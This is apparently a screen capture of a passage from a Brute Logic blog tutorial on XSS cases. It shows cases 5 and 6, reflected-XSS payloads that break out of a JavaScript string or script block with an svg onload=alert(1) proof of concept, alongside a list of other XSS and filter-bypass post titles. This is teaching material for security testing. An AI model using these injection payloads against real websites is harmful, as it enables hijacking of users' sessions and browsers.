 The 7 Main XSS Cases Everyon
XSS Test Page by Brute Logic
XSS Test Page by Brute Logic
XSS Test Page by Brute Logic
brutelogic.com.br/blog/the-7-main-xss-cases-everyone-should-know/
21
W
Update
5. HTMLi in Js (Javascript) Block
Input sometimes land into a javascript block (script tags), usually in the value of
some variable of the code. But because the HTML tags has priority in the browser’s
parsing, we can simple terminate the block and insert a new tag.
5. http://brutelogic.com.br/xss.php?c1=</script><svg onload=alert(1)>
43 <script>
44 // HTMLi in Js Block (Single Quotes)
45 var myVar1 = '</script><svg onload=alert(1)>';
6. Simple Js Injection
If the script tag is being filtered somehow, previous exploitation will fail.
50 // Simple Js Injection (Single Quotes)
51 var myVar3 = '><svg onload=alert(1)>';
So the way to go is to inject javascript code, respecting the syntax. One known way to
do that is by “concatenating” the value of vulnerable variable to our desired code to
execute. Because we can’t let any quote hanging, we break first, concatenate to our
code (with minus sign) and then do the reverse (concatenate and then insert a quote)
to get a valid javascript syntax.
6. http://brutelogic.com.br/xss.php?c3=’-alert(1)-‘
https://brutelogic.com.br/blog/wp-content/uploads/2017/07/htmli-js-block.png
Alternative to Javascript Pseudo-Protocol
XSS Filter Bypass With Spell Checking
XSS Challenge I
Calling Remote Script With Event Handlers
Four Horsemen of the Web Apocalypse
The Easiest Way to Bypass XSS Mitigations
XSS Authority Abuse
Reflected in Watering Hole
Bypassing Javascript Overrides
The Genesis of an XSS Worm – Part III
The Genesis of an XSS Worm – Part II
The Genesis of an XSS Worm – Part I
The Shortest Reflected XSS Attack Possible
Looking for XSS in PHP Source Code
AntiviruXSS White Paper
Avoiding XSS Detection
Blind XSS Code
XSS and RCE
CORS Enabled XSS
Chrome XSS Bypass
File Upload XSS
Leveraging Self-XSS
XSS in Mobile Devices
Cross-Origin Scripting
Transcending Context-Based Filters
XSS Without Event Handlers
Multi Reflection XSS
Using XSS to Control a Browser
Source-Breaking Injections
Location Based Payloads – Part IV
Location Based Payloads – Part III
Location Based Payloads – Part II
Location Based Payloads – Part I
Probing to Find XSS
Filter Bypass Procedure
Existing Code Reuse
Agnostic Event Handlers
DISCORD 148 Members Online
General
Brute